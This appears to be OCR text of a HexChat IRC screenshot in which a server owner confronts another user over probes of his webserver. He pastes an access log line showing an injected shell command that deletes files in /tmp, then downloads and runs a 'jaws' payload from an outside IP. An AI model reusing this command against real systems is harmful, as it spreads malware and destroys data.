 Dialog with r00t3d @ jaws - HexChat
HexChat View Server Settings Window Help
Old school
#leeon123-
#unix
r00t3d
shit@0:0:0:0:0:1
WhoIs Send Chat Clear Ping
[19:42:31] r00t3d yes
[19:42:49] bastard nice system
[19:43:15] r00t3d thanks
[19:43:21] r00t3d are you
[19:43:49] bastard u been banging my webserver
[19:44:30] r00t3d ?
[19:44:35] r00t3d phpmyadmin ?
[19:46:18] bastard 197.60.134.165 - - [05/Nov/2023:15:31:58 +0000] "GET /shell?cd+/tmp;rm+-rf+*;wget+91.92.243.35/jaws;sh+
/tmp/jaws HTTP/1.1" 404 488 "-" "Hello, world"
[19:46:33] r00t3d ph
[19:46:35] r00t3d oh
[19:46:41] r00t3d shit :|
[19:46:42] r00t3d sorry
[19:46:57] bastard lmao it didnt do anything
[19:47:34] bastard ez bro, have fun
[19:47:36] bastard peace
[19:47:46] r00t3d remove ip sorry :|
[19:47:50] r00t3d peace